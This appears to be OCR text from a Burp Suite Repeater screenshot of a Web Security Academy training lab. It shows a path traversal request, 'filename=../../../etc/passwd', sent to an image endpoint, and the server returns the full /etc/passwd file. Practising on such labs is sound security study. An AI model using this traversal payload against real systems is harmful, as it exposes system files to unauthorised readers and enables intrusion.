 ing path | Web
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to SamNguyen
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel
Target: https://0a9100130316c0b9c0c7205800b90053.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/1.1
2 Host: 0a9100130316c0b9c0c7205800b90053.web-security-academy.net
3 Cookie: session=8VqIT43Goo0vznaBGOZSOvW3OOp5SDBQ
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a9100130316c0b9c0c7205800b90053.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 3